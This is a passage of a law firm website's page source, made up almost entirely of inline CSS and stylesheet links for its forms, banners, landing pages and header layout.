	#section-06-form-apply .medium{max-height:13px; font-size:13px !important;}

	#section-06-form-apply label{line-height:10px !important; padding-bottom:5px;}

	#section-06-form-apply .textarea{min-height:50px !important;}

#footer-area-2021 .logos-footer-2021 .float-right-2021 {
    margin-left: 11px;
	margin-right: 6px;}
}

.btn-contact-post{display: none;}

#mega-menu-header_menu ul ul li a{padding-left:30px !important; background-color:#666666 !important;}
@media only screen and (max-width: 768px){
	.btn-contact-post{display: block;position: fixed;bottom:0;left:0;}
	
}

h1 {
	
}



.office-phone a{
	color:#414b47; 
}

#quiz-form-2021{width:90%; margin:0 auto; max-width:1000px; padding-top:15px;}
#quiz-form-2021 .sub-title-benefits-2017{padding-bottom:25px !important;}
#quiz-form-2021 .field_description_below{margin-bottom:25px;}
#quiz-form-2021 ul{list-style:none; margin:0px 0px 0px 0px; padding:0px;}
#quiz-form-2021 input[type=radio]{float:left; margin:5px 5px 0px 16px;}
#quiz-form-2021 .button{background-color:#003563; font-size:25px; color:#ffffff; padding:10px 25px; border:0px;}
#quiz-form-2021 .gfield_label{font-weight:600; font-size:16px;}
#quiz-form-2021 .medium{border:1px solid #ccc; padding:10px;}
#quiz-form-2021 .validation_message{color:#ff0000;}

.lef-top-subtitle-2017 b{
	font-family:'julius_sans_oneregular' !important;
	font-weight:bold;
}
.right-top-immigration-2017 .medium{margin-bottom:10px;}

#gform_submit_button_20{background-color:#013564; border-radius:0px; box-shadow:0px 0px 0px; width:100%; box-sizing:border-box; border:2px solid #fff;}
#gform_submit_button_20:hover{background-color:#fff; border:2px solid #013564;
	color:#013564; border-radius:0px; box-shadow:0px 0px 0px; width:100%; box-sizing:border-box;}
.content-internals-2017{
	font-family:'Lato-regular' !important; font-weight:400;
}
.content-lp{	font-family:'Lato-Light' !important; font-weight:300;}

#testimonials-2017 .testimonials-2017-txt{font-family:'Lato-Light' !important; font-weight:300;}
@media (max-width: 767px)
{
.page-id-3318	#banner-cta-2017 .content-internals-2017 { top:0}
.page-id-3318	#banner-cta-2017 .buttons-banner-2021 div{    top: 20px;
    position: relative;}
}
@media screen and (min-width: 768px) and (max-width: 920px)
{
.page-id-3318 .bullets-home-2017 .buttons-banner-2021 {
    display: grid!important;
    gap: 20px !important;
	}
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	<link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/bootstrap/css/bootstrap.css?ver=1767733239" />
	<link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/bootstrap/css/responsive.css?ver=1767733239" />
	<!--<link rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/themes/CherryFramework/css/camera.css" />-->
	<link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/style.css?ver=1767733239&wpr_t=1768896138" />

<link data-minify="1" rel="stylesheet" type="text/css" href="https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/CherryFramework/css/menu.css?ver=1767733239&wpr_t=1768896138">
<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
<style type="text/css">


/* .compress{display: none;} */
	#new-toggle{display:none !important;}
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019{background:var(--wpr-bg-d645c776-a790-4316-9eef-c0e27c82ed73) no-repeat !important; background-size:cover !important; position:relative;}
#blog-banner-2019 h1{font-family:'julius_sans_oneregular'; font-size:34px; line-height:45px; padding:100px 0px 0px 0px;}
#blog-banner-2019 h2{font-family:'julius_sans_oneregular'; font-size:22px; line-height:35px;}
#blog-banner-2019 .text-banner-home a{background: #013564; text-align: center; border: 2px solid #FFF; padding: 10px; color: #FFF; display: block; max-width: 700px; margin-top:150px;}
/* ====================== BANNER BLOG 2019 ====================== */

#banner-cta-2017{background:var(--wpr-bg-6f360fdc-7ed8-4207-a753-9fa7dadd46e9) no-repeat !important; background-size:cover !important; }

.testimonial{margin-bottom:0px !important;}
#myCarouseltesti{margin:40px 0px 50px 0px;}
.testimonial_group .testimonial{border:0px !important;}
.rr-content{width:70%; float:left; text-align:center; font-family:'JuliusSansOne-Regular' !important;}
.carousel-inner{background:var(--wpr-bg-89523f51-0eac-4c7f-8a6a-acfd2db956a6) repeat-y; background-size:contain;}
.rr-form{width:25%; float:right; font-family:'JuliusSansOne-Regular' !important; background-color:#F0F0F0; padding:20px 20px 10px 20px; box-sizing:border-box;}
.rr-form .form_table{width:100%; font-family:'JuliusSansOne-Regular' !important;}
.rr-form form{margin:0px !important;}
.rr_title{font-family:'JuliusSansOne-Regular' !important; line-height:25px;}
.rr-form .form_table textarea{max-height:100px;}
.rr-form h2{font-size:25px; line-height:30px; text-align:center; margin-bottom:20px;}
.rr_review_text, .rr_review_name{font-family: 'Raleway-Regular' !important; font-style:normal !important;}
.rr-clear{clear:both; width:100%; border-bottom:1px solid #ccc; height:50px;}
.rr_small_input, .rr_large_input{width:100% !important; box-sizing:border-box !important; padding:15px 10px !important; margin-bottom:5px !important;}
.rr_form_input{padding-bottom:5px !important;}
.rr_stars_container{width:100%; background-color:#fff; padding:5px 10px 3px 10px; box-sizing:border-box; margin-bottom:5px !important;}
#submitReview{background-color:#fff; border:1px solid #AFAFAF; margin-top:10px;}
.phone-new-2019{display:none;}

#info-blue-tab .content-internals-2017{display:flex; justify-content: space-between;}
.right-are-blue-tab{display:flex;}
.left-area-blue-tab{padding-top:5px; padding-bottom: 5px;}
	.button-book-consultation {
    display: flex;
    gap: 15px;
    margin-bottom: 2px;
    margin-right: 4px;
    position: absolute;
    right: 0px;
}
.button-book-consultation a {
    background: #FFF;
    text-align: center;
    padding: 4px 30px 2px 30px;
    border: 2px solid #FFF;
    font-family: 'julius_sans_oneregular' !important;
    color: #003563 !important;
    text-decoration: none !important;
}
.button-book-consultation a:hover{background: #003563; text-align: center;color: #FFF !important; text-decoration: none;}
.button-book-mobile{display:none;}

@media only screen and (max-width:1300px){
#banner-cta-2017{padding: 60px 0px 0px 0px !important;}
#banner-cta-2017 h1{margin:0 auto !important;}
.homepage-2017-h1 br{display:none;}

.text-logo{padding: 9px 0px 21px;}
}

@media only screen and (max-width:1096px){
	#info-blue-tab .content-internals-2017{display: flex; flex-direction: column; justify-content: center;}
	.left-area-blue-tab{text-align: center;}
	.right-are-blue-tab {display: flex; justify-content: center; padding-top: 15px;}
	.button-book-consultation{position:relative;}
}



@media only screen and (max-width:767px){
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019{background: var(--wpr-bg-49f611b1-511f-4451-aeb2-a765dec48a80) no-repeat bottom center !important; background-size:auto !important; padding:15px 0px 40px 0px;}
#blog-banner-2019 h1{font-size:31px; line-height:38px; padding:0px 0px 0px 0px; width:90%; margin:0 auto;}
#blog-banner-2019 h2{font-size:22px; line-height:30px; width:90%; margin:0 auto;}
#blog-banner-2019 .text-banner-home{padding:0px 0px 0px 0px;}
#blog-banner-2019 .text-banner-home a{border: 3px solid #FFF; padding: 7px;  width:95%; margin-top:300px; font-size:18px;}
/* ====================== BANNER BLOG 2019 ====================== */

.rr-content{width:100%; float:none; text-align:center; font-family:'JuliusSansOne-Regular' !important;}
.rr-form{width:100%; float:none; font-family:'JuliusSansOne-Regular' !important; background-color:#f5f5f5; padding:15px 0px; margin-top:25px;}
.rr_form_heading{max-width:150px; width:150px;}
.carousel-inner{background:none;}

.button-book-mobile{display:block; position: absolute; z-index: 999; display: flex; top: 9px; left: 8px;}

}

@media only screen and (max-width:620px){
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019 h1{font-size:24px; line-height:30px; padding:0px 0px 0px 0px; width:95%; margin:0 auto;}
#blog-banner-2019 h2{font-size:18px; line-height:25px; width:95%; margin:0 auto;}
#blog-banner-2019 .text-banner-home a{border: 3px solid #FFF; padding: 7px;  width:95%; margin-top:300px; font-size:17px;}
/* ====================== BANNER BLOG 2019 ====================== */
}

@media only screen and (max-width:480px){
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019{padding:15px 0px 30px 0px;}
#blog-banner-2019 h1{font-size:20px; line-height:25px; }
#blog-banner-2019 h2{font-size:16px; line-height:23px; }
#blog-banner-2019 .text-banner-home a{border: 2px solid #FFF; padding: 5px;  width:95%; margin-top:330px; font-size:16px; line-height:20px;}
/* ====================== BANNER BLOG 2019 ====================== */
}

@media only screen and (max-width:520px){
.rr_form_heading{max-width:80px; width:80px; font-size:15px; line-height:20px;}
.button-contact-book{display:none;}

}
.bullets-home-2017 .buttons-banner-2021
{
display:flex;
gap:25px;
}
.text-banner-home a
{
font-size:22px;
}
body{padding:0px !important;}
section{overflow:hidden;}
.parallax-bg{background:var(--wpr-bg-52641dee-1718-4ac6-a7e4-d034b0a2448c) no-repeat; background-size:cover;}

/*----------- CSS Ed -----------*/

.text-banner-home{padding:0px 0px 20px 0px;}
.text-banner-home a{background:#013564; text-align:center; border:2px solid #FFF; padding:10px; color:#FFF; display:block; max-width:550px !important; font-size:22px; padding:6x 0px;}

.text-logo{font-family: 'BodoniSvtyTwoSCITCTTBook'; color:#013564; font-size:30px; letter-spacing:-1px; line-height:35px; padding:30px 0px 30px;}
.text-logo span{font-family: 'BodoniSvtyTwoITCTTBookIta';}

.text-logo-white{font-family: 'BodoniSvtyTwoSCITCTTBook'; color:#FFF; font-size:30px; letter-spacing:-1px; line-height:35px; padding:30px 0px 50px;}
.text-logo-white span{font-family: 'BodoniSvtyTwoITCTTBookIta';}
/*----------- CSS Ed -----------*/
.rr-form{display:none !important;}
.rr-content{margin: 0 auto; float:none !important;}
.ti-controls{display:none;}
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */

.testimonial_group{display:flex !important;}

#gform_20 li, #gform_21 li, #gform_22 li{list-style:none !important;}
#gform_20 ul, #gform_21 ul, #gform_22 ul{margin:0px; padding:0px; border:0px;}

#orange-area-april-02 .button{background: #35568C; border: 0px; color: #FFF; text-transform: uppercase; font-size: 28px; font-family: 'Raleway-Bold'; text-align: center; width: 304px; height: 62px; box-shadow: 0px 0px 8px #DB3F17; margin-top:20px;}

/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:31.33%; margin:6px 1% 0px 1%; float:left !important; list-style:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .global-form-message{display:none;}
#form-en-home-footer .gform_body{width:75%; float:left;}
#form-en-home-footer .gform_footer{float:right; width:25%; text-align:center;}
#form-en-home-footer ul{margin:0px; padding:0px; border:0px;}
#form-en-home-footer li{list-style:none;}
#form-en-home-footer label{display:none;}
#form-en-home-footer .button{background: #232426 none repeat scroll 0 0; border: 0 none; border-radius: 27px; color: #fff; font-size: 25px; margin-top: 0px; padding: 10px 28px 13px; text-align: center; text-transform: uppercase;}
#form-en-home-footer .medium{background: #fff none repeat scroll 0 0; color: #797979 !important; font-size: 14px !important; height: 35px; padding: 8px 10px !important; width: 100% !important; }

.contact-sidebar-form .global-form-name input{background:var(--wpr-bg-850af6ca-e24d-4afb-9ca6-082004f1e4ae) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-email input{background:var(--wpr-bg-233b3979-5869-45ef-bd03-32f7c106ebba) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-phone input{background:var(--wpr-bg-96f63522-0ac3-4596-b7ba-9172d5da0d9f) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-message textarea{height:148px !important; font-size: 16px !important; box-sizing:border-box !important;}
.contact-sidebar-form .button{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.contact-sidebar-form ul{margin:0px !important; padding:0px !important; border:0px !important;}
.contact-sidebar-form li{list-style:none !important; margin-bottom:0px !important;}
.contact-sidebar-form label{display:none !important;}
.contact-sidebar-form .ginput_container{margin-top:0px;}
.contact-sidebar-form .gform_footer{margin-top:0px; padding-top:0px;}

#contact-sidebar-form .global-form-name input{background:var(--wpr-bg-7ec0ba86-2397-4ff0-bb5f-f490b60fdf2f) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-email input{background:var(--wpr-bg-08bba0df-4ed2-4d9a-b957-ff47fd9d6e2e) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-phone input{background:var(--wpr-bg-c668fa8c-8e7d-447e-9935-5bd4f00d0383) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-message textarea{height:148px !important; font-size: 16px !important; box-sizing:border-box !important;}
#contact-sidebar-form .button{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
#contact-sidebar-form ul{margin:0px !important; padding:0px !important; border:0px !important;}
#contact-sidebar-form li{list-style:none !important; margin-bottom:0px !important;}
#contact-sidebar-form label{display:none !important;}
#contact-sidebar-form .ginput_container{margin-top:0px;}
#contact-sidebar-form .gform_footer{margin-top:0px; padding-top:0px;}

/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:90px 0px 100px 0px !important;}
.new-map-area{background:var(--wpr-bg-0ec48b25-4cca-48dc-8063-064534a15e21) no-repeat left top; font-family: 'Muli', sans-serif; font-size:16px; line-height:25px; color:#fff; float:left; width:44%; margin:6% 3% 0% 3%; text-align:left; box-sizing:border-box; padding:0px 0px 0px 50px; }

.new-circle-blue-area{width:31.33%; margin:1%; float:left;}

.new-area-right-btn{background-color:#002c4f; color:#fff; font-size:32px; line-height:32px; padding:20px 35px; text-transform:uppercase; display:inline-block; margin:70px 0px 25px 0px; font-family: 'JuliusSansOne-Regular'; text-decoration:none;}
.new-area-right-btn:hover{color:#f5f5f5;}

.immigration-right-area-2019{width:100%; max-width:465px; margin:0 auto; font-size:16px; text-align:left;}

.padding-2019{padding:55px 0px;}

.recursos-area-2019{width:90%; margin:0 auto; padding:15px 0px;}
.recursos-area-title-2019{width:16%; float:left; font-size:16px; font-family:Lato-Regular;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:84%; float:right;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}
.recursos-area-content-2019 a{color:#002c4f; text-decoration:underline;}
.recursos-area-title-2019{text-transform:uppercase;}

.num-area-2019{width:48%; margin:4% 1% 0% 1%; float:left; box-sizing:border-box;}
.num-2019{width:20%; float:left; font-family: 'JuliusSansOne-Regular'; font-size:91px; line-height:70px; color:#259cfa;}
.content-num-2019{width:78%; float:right; font-size:15px; color:#fff; font-family: 'Lato-Light'; text-align:left;}
.tel-num-2019{width:100%; text-align:center; margin:50px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:37px; text-transform:uppercase; padding:15px 50px 10px 50px; font-family: 'Lato-Regular'; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:65%; float:left; color:#fff; font-family: 'Lato-light'; font-size:16px; line-height:26px; text-align:left; }
.title-alice-2019{font-family: 'JuliusSansOne-Regular'; font-size:45px; line-height:50px;}
.alice-2019-l p{margin:25px 0px;}
.alice-2019-r{width:30%; float:right; text-align:left; font-size:18px; color:#2093da; font-family: 'Lato-Light';}
.alice-2019-r img{width:100%;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-family: 'Lato-Regular'; font-size:17px; text-transform:uppercase; font-weight:bold; padding:20px 0px; margin:0px 0px 15px 0px; text-align:center;}

.preguntas-2019{font-size:28px; line-height:35px; color:#002c4f; font-family: 'JuliusSansOne-Regular'; margin:40px 0px 10px 0px;}
.respuestas-2019{font-size:16px; line-height:25px; color:#757575; font-family: 'Lato-Light';}

/* ===================== new landing page 2019 ===================== */
/* ===================== HEADER 2019 ===================== */
.header-desk{display:block;}
.header-resp{display:none;}
.phone-new-2019{display:none;}
.text-new-2019{display:none;}
/* ===================== HEADER 2019 ===================== */

/* ===================== RESPONSIVE TABS 2019 ===================== */
.blue-tab-select{width:100%; text-align:center; font-family:'julius_sans_oneregular'; font-size:15px; background-color:#013564; color:#fff; padding:10px 30px; box-sizing:border-box; border-bottom:1px solid #E7E7E7; position:relative;}
.blue-tab-select .arrow-close-blue{border:1px solid #fff; border-radius:50px; position:absolute; top:25%; right:10px; width:20px; height:20px; cursor:pointer;}
.show_blue_tab .txt-tabs-2017{float:none !important; width:100% !important; clear:both; padding:15px; box-sizing:border-box;}
.show_blue_tab .img-tab-blue{max-width:250px; display:block; margin:0 auto; margin-bottom:10px;}
.tabs_mobile{display:none;}
/* ===================== RESPONSIVE TABS 2019 ===================== */

/* ===================== INFORMATION TABS 2019 ===================== */
#info-blue-tab{background-color:#003563; width:100%; text-align:right; margin:0 auto; padding:5px 0px 5px 0px; color:#fff; font-size:16px;}
#info-blue-tab .left-area-blue-tab a{color:#fff; text-decoration:none; padding-right:15px;}
#info-blue-tab img{max-width:20px !important; margin-right:10px !important; margin-left:15px;}
/* ===================== INFORMATION TABS 2019 ===================== */

/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */
#eb5-posts-area{border:1px solid #fff; max-width:800px; margin:0 auto; border-radius:5px;}
#eb5-posts-area .eb5-box-area{width:46%; margin:2%; float:left; text-align:center; font-family:'julius_sans_oneregular';}
#eb5-posts-area .eb5-box-area img{display:block;}
#eb5-posts-area .eb5-box-area a{color:#fff; text-decoration:none;}
#eb5-posts-area .link-text-eb5{display:block; text-align:center; color:#fff; background-color:#013564; padding:10px 0px;}
/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */

.top-padding-sticky{padding-top:180px !important;}

.sticky2017 .logo-2017 img{max-width:159px !important;}

/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */

#congratulation-boards{font-family: 'Raleway-Regular'; font-size:15px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-weight:normal !important; font-size:18px !important;}
#congratulation-boards p{margin-bottom:20px !important;}
.board-title{font-family: 'Raleway-Bold'; font-size:43px; line-height:43px; margin:50px 0px 35px 0px; color:#3a3a3a;}

.img-banner-cta-success{left:0; position:fixed; top:105px; z-index:999999999;}

#congratulation-boards-area{width:100%; margin:0 auto; max-width:1172px;}
.CB-left{background-color:#fff; box-shadow:1px 1px 10px #ccc; width:95%; margin:0 auto; margin-top:15px; margin-bottom:50px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{background-color:#fff; box-shadow:1px 1px 10px #ccc; width:95%; margin:0 auto; margin-top:25px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-family: 'Raleway-Bold'; font-size:20px; color:#2a2b2d; width:94%; margin:0 auto; padding:10px 0px 15px 0px;}
.content-cba{font-family: 'Raleway-Regular'; font-size:14px; line-height:16px; color:#72716e; width:94%; margin:0 auto;}
.date-cba{font-family: 'Raleway-Bold'; font-size:10px; color:#2a2b2d; text-transform:uppercase; width:94%; background: var(--wpr-bg-10a615c0-030a-4613-b288-59013d94d1b9) no-repeat center; margin:0 auto; margin-top:10px;}

#share-your-story{background:#35558D var(--wpr-bg-82f4578d-7eea-4db0-bfd9-9856159d99ba) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px;}
#share-your-story .share-area{width:98%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-family: 'Raleway-Bold'; font-size:43px; line-height:48px; color:#fff; padding:3% 0px 0px 0px;}
#share-your-story .share-content{font-family: 'Raleway-Bold'; font-size:24px; line-height:27px; color:#90ace4; max-width:658px; padding:20px 0px 5% 0px;}

.margins-boards{padding:30px 0px 15px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:70px; margin-bottom:70px;}
.orange-btn-boards img{width:100%; max-width:867px; cursor:pointer;}

/*-------- LP APRIL 2017 -----------*/
.align-center{text-align:center;}

.title-lp-april{font-family: 'Raleway-Bold'; font-size:52px; line-height:70px; color:#393939; padding:40px 0px;}
.text-blue-lp-april{font-family: 'Raleway-Bold'; font-size:28px; line-height:34px; color:#133B71;}
.text-blue-lp-april p{margin:35px 0px;}

.button-contact-april-area{font-family: 'Raleway-Bold'; width:660px; margin:0 auto; margin-top:43px; margin-bottom:43px;}
.button-contact-april-area a{color:#FFF; text-decoration:none;}
.button-contact-april{background:#FD5517; width:100%; padding:23px 0px; border-radius:75px; text-align:center; text-transform:uppercase; font-size:47px; line-height:47px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.button-contact-april:hover{background:#393939; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}

.white-box-april{background:#FFF; width:100%; box-shadow:0 0 10px #999;}
.title-blue-content-april{font-family: 'Raleway-Bold'; font-size:38px; line-height:43px; margin-bottom:30px; margin-top:20px; color:#133B71; text-transform:uppercase;}
.text-white-box-april{padding:38px;}
.text-white-box-april p{margin:20px 0px;}
.col-sm-6{float:left; width:50%; padding:0px 12px; box-sizing:border-box;}
.img-work-permit{box-shadow:0 0 10px #999;}

.box-check-april{background:var(--wpr-bg-f3b4af38-c13d-4675-b23e-62a928877c83) no-repeat left top; padding:32px 30px 43px 47px; color:#585858; margin-bottom:35px;}

#blue-area-april{background:#35568C; width:100%;}
.text-white-blue-area-april{text-align:center; color:#FFFCFD; font-size:33px; font-family: 'Raleway-Bold'; padding:37px 0 0; line-height:40px;}
.text-white-blue-area-april a{color:#FFF;}
.text-white-blue-area-april span{font-size:42px; font-weight:bold;}

#orange-area-april{background:var(--wpr-bg-77e4a221-5a9f-4c1e-87bc-9b5d82d223ca) repeat; padding:60px 0px 70px;}
#orange-area-april-02{background:var(--wpr-bg-c9b80ed3-2d26-45d8-91f7-54354a762c0a) repeat; padding:60px 0px 70px;}
.title-white-orange-area-april{font-family: 'Raleway-Bold'; font-size:41px; line-height:45px; text-align:center; color:#FFF; margin-bottom:55px;}
.text-white-orange-area-april{font-family: 'Raleway-Regular'; font-size:18px; color:#FFF;}
.text-white-orange-area-april p{margin:25px 0px;}

.text-white-box-april ul{padding:0px; margin:20px 0px 0px 0px;}
.text-white-box-april li{background:var(--wpr-bg-ea65ae73-c5c2-4794-aad6-12b3f96c217b) no-repeat left top; padding-left:25px; list-style:none; margin-bottom:25px;}

.button-phone-april-area{font-family:Arial; font-weight:bold; width:660px; margin:0 auto; margin-top:43px; margin-bottom:43px;}
.button-phone-april-area a{color:#FFF; text-decoration:none;}
.button-phone-april{background:#FD5517; width:100%; padding:18px 0px 2px; border-radius:75px; text-align:center; text-transform:uppercase; font-size:47px; line-height:35px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.button-phone-april:hover{background:#393939; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.text-phone-button-april{font-size:28px; font-family: 'Raleway-Bold'; font-weight:normal;}

#blue-area-april table{margin-bottom:40px;}
.title-white-blue-area-02{color:#FFF; font-family: 'Raleway-Bold'; font-size:52px; line-height:60px; margin-top:47px; margin-bottom:59px;}
.number-april{background:#FFF; text-align:center; color:#35568C; font-weight:bold; font-family:Arial; font-size:42px; border-radius:35px; width:60px; height:60px; line-height:60px; margin-right:35px; margin-bottom:25px;}
.text-numbers-april{font-size:19px; color:#FFF; margin-bottom:25px;}

.video-area-lp-april iframe{width:100%; height:350px; margin-top:30px;}
.text-content-lp-april{font-size:18px; font-family: 'Raleway-Regular'; margin-bottom:45px;}
.text-content-lp-april p{margin:25px 0px;}
.text-content-lp-april li{background:var(--wpr-bg-c6c5306e-e1f0-49aa-aa10-d647631072d4) no-repeat left top; padding-left:30px; list-style:none; margin-bottom:10px;}

.title-faqs-april{color:#35558C;}

.title-white-blue-area-03{color:#FFF; font-family: 'Raleway-Bold'; font-size:52px; line-height:60px; margin-top:47px; margin-bottom:59px;}
.text-white-blue-area-03{color:#FFF; font-size:18px; margin:0px 0px 70px 0px;}
.text-white-blue-area-03 p{margin:25px 0px;}

.name-testimonial-april{font-family: 'Raleway-Bold'; color:#35558D;}
.sep-content-april{height:50px;}

#form-lp-april{width:650px; margin:0 auto; margin-top:35px;}
#form-lp-april .gform_wrapper{max-width:100% !important;}
#form-lp-april .gfield_label{display:none;}
#form-lp-april .medium{background:#EFEFEF; width:100%; padding:0px 20px; color:#EFEFEF; color:#575757; font-size:17px; font-family: 'Raleway-Regular'; height:45px; box-sizing:border-box;}
#form-lp-april .small{background:#EFEFEF; width:100%; padding:20px; color:#EFEFEF; color:#575757; font-size:17px; font-family: 'Raleway-Regular'; height:145px; box-sizing:border-box;}

#form-lp-april #gform_submit_button_8{background:#35568C; border:0px; color:#FFF; text-transform:uppercase; font-size:28px; font-family: 'Raleway-Bold'; text-align:center; width:304px; height:62px; box-shadow:0px 0px 8px #DB3F17;}
#gform_confirmation_message_8{background:#FFF; width:100%; text-align:center; font-family: 'Raleway-Bold'; font-size:18px; padding:25px; margin-top:30px;}
/*-------- LP APRIL 2017 -----------*/


/* ------------------------------------------- NEW HOMEPAGE NOV 2017 ------------------------------------------- */
/* ------------------------------------------- NEW HOMEPAGE NOV 2017 ------------------------------------------- */
#gform_wrapper_20 .gfield_label{display:block !important;}
#gform_wrapper_21 .gfield_label{display:none;}
#gform_wrapper_22 .gfield_label{display:none;}
.close-new-popup{text-align:right;}
.close-new-popup img{margin-right:10px; margin-bottom:5px; cursor:pointer;}

.content-2017{width:1000px; margin:0 auto;}

#header-2017{width:100%; background-color:#fff; top:0; display:grid;}
#header-2017 .content-top-2017{width:100%; max-width:1170px; margin:0 auto;}
#header-2017 .logo-2017{width:40%; float:left;}
#header-2017 .logo-2017 img{width:100% !important; max-width: 200px !important; padding: 5px 0px;}

#mainmenu-2017{float:right; width:60%; font-family: 'latoregular'; text-transform:uppercase;}
#mainmenu-2017 nav{margin:0px !important; padding:0px !important;}
#mainmenu-2017 a{color:#666666; font-size:13px; padding:24px 8px 23px 8px; font-family:'Lato-Regular'; }
#mainmenu-2017 ul{float:right; margin:0px !important; padding:0px !important;}
#mainmenu-2017 li{display:inline-block;}

#banner-cta-2017{width:100%;}
#banner-cta-2017 img{width:100%;}

#book-confidential-consultation{font-family: 'Open Sans', sans-serif; width:100%; background:var(--wpr-bg-daa8ae9d-0e01-4e4a-8416-9e0e6497dfe8) no-repeat; background-size:cover; padding:70px 0px;}
#book-confidential-consultation .book-confidential-txt{font-size:18px; line-height:23px; font-family: 'latoregular'; text-align:left; color:#fff; width:98%; max-width:1185px; margin:0 auto; margin-top:60px; letter-spacing:2px;}
#book-confidential-consultation .book-confidential-txt p{padding-bottom:15px;}

#benefits-hiring-2017{width:100%; padding:70px 0px 0px 0px; background-color:#fff; text-align:left;}
#benefits-hiring-2017 .benefits-txt-2017{width:98%; max-width:1185px; margin:0 auto; padding:35px 0px 50px 0px; font-family: 'latoregular'; font-size:18px; line-height:25px; color:#000; text-align:left;}
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 35px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:56px; line-height:56px; font-family: 'julius_sans_oneregular'; color:#000; width:100%; max-width:1185px; text-align:left; margin:0 auto;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:42px; line-height:42px; font-family: 'julius_sans_oneregular'; color:#000; width:100%; text-align:left; max-width:1185px; margin:0 auto;}
